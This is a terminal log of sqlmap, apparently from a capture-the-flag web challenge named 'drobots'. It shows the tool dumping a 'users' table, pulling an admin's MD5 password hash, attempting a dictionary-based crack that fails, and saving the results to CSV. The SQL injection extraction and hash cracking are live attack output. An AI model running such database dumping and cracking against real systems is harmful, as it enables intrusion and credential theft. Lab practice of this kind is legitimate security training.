 [11:56:19] [INFO] resumed: 'varchar(255)'
[11:56:19] [INFO] fetching entries for table 'users' in database 'drobots'
[11:56:19] [INFO] resumed: '1'
[11:56:19] [INFO] resumed: 'e935efd65cd5c29a938abb57ccde8d84'
[11:56:19] [INFO] resumed: 'admin'
[11:56:19] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:56:20] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:56:20] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:56:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:56:21] [INFO] starting 4 processes
[11:56:45] [WARNING] no clear password(s) found
Database: drobots
Table: users
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | e935efd65cd5c29a938abb57ccde8d84 | admin    |
+----+----------------------------------+----------+
[11:56:45] [INFO] table 'drobots.users' dumped to CSV file '/home/ubuntu/.local/share/sqlmap/output/104.248.169.117/dump/drobots/users.csv'
[11:56:45] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[11:56:45] [INFO] fetched data logged to text files under '/home/ubuntu/.local/share/sqlmap/output/104.248.169.117'
[11:56:45] [WARNING] your sqlmap version is outdated
[*] ending @ 11:56:45 /2023-03-22/
┬─[ubuntu@ubuntu:~/C/h/web_drobots]─[11:56:45]
╰─>$